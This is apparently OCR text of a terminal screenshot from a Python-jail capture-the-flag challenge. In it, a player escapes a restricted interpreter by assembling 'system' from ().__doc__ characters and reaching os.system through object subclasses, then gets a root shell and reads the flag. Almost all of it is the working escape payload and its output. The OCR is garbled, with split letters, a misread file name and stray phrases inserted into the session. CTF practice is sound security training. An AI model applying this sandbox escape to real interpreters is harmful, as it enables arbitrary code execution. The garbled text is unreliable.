 Applications Places System Fri 23 Apr, 10:44
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
o
b
j
e
c
t
.
Downloads payloads
>>> print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[().__doc__[19] + ().__doc__[86] + ().__doc__[19] + ().__doc__[88] + ().__doc__[17] + ().__doc__[10]](().__doc__
[3] + ().__doc__[19]))
build_yourself_in.py
flag.txt
0
┌─[crystal@parrot]─[~/Desktop/CTF/htb_cyber_apocalypse_21/misc]
└──╼ $nc 138.68.147.93 30285
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 01F47D are allowed!
>>> print(().__doc__[19] + ().__doc__[86] + ().__doc__[19] + ().__doc__[88] + ().__doc__[17] + ().__doc__[10])
system
>>> print(().__doc__[25] + ().__doc__[14] + ().__doc__[13] + ().__doc__[8] + ().__doc__[31] + ().__doc__[3] + ().__doc__[14] + ().__doc__[38] + ().__doc__[27] + ().__doc__[88] + ().__doc__[8
8] + ().__doc__[88])
cat flag.ttt
SECURITY OVERRIDE
┌─[crystal@parrot]─[~/Desktop/CTF/htb_cyber_apocalypse_21/misc]
└──╼ $nc 138.68.147.93 30285
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
Trash working
[*] Only 01F47D are allowed!
>>> print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[().__doc__[19] + ().__doc__[86] + ().__doc__[19] + ().__doc__[88] + ().__doc__[17] + ().__doc__[10]](().__doc__
[19] + ().__doc__[56]))
practical CTF
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ls
build_yourself_in.py
flag.txt
cat flag.txt
CHTB{n0_j4il_c4n_h4ndl3_m3!}
Menu Terminal [Bypass Python sandbo... [misc] [Burp Suite Community ... [B • - Sublime Text]